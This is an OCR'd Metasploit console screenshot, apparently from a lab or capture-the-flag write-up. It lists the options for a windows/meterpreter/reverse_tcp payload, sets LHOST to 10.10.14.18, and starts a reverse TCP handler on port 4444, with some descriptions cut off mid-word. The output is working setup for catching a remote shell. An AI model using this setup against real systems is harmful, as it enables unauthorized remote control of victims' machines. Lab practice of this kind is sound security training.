 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
ne)
LHOST yes The listen address (an interface may
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 10.10.14.18
LHOST => 10.10.14.18
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.18:4444